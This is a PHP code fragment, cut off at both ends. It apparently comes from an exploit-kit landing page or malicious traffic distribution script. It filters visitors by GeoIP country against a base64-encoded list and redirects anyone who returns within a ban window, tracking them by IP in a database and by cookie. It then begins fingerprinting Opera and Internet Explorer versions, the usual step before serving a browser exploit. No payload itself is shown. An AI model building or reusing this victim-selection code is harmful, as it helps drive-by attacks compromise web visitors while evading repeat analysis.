 $country = geoip_country_id_by_addr( $gi, $_SERVER['REMOTE_ADDR'] );
geoip_close( $gi );
if ( strstr( base64_decode( $countries ), " ".$country." " ) )
{
exit( PrintOut( $credirect, $crtype, $cmypage ) );
}
$ip = sprintf( "%u\n", ip2long( $_SERVER['REMOTE_ADDR'] ) );
$ip = str_replace( "\r", "", $ip );
$ip = str_replace( "\n", "", $ip );
mysql_connect( $db_host, $db_user, $db_pass );
mysql_select_db( $db_name );
$row = mysql_fetch_assoc( mysql_query( "SELECT time FROM stats".$owner." WHERE ip=".$ip." AND
time>=".( $time - $bantime )." ORDER BY time DESC LIMIT 1" ) );
if ( $row['time'] )
{
setcookie( "lt".$owner, $row['time'], $row['time'] + $bantime );
exit( PrintOut( $redirect, $rtype, $mypage ) );
}
setcookie( "lt".$owner, $time, $time + $bantime );
$uagent = $_SERVER['HTTP_USER_AGENT']." ";
$version = "";
if ( strstr( $uagent, "Opera" ) )
{
$browser = 3;
$temp = explode( " ", substr( $uagent, strpos( $uagent, "Opera" ) + 6 ) );
$version = $temp[0];
}
else if ( strstr( $uagent, "MSIE" ) )
{
$browser = 1;
$temp = explode( ";", substr( $uagent, strpos( $uagent, "MSIE" ) + 5 ) );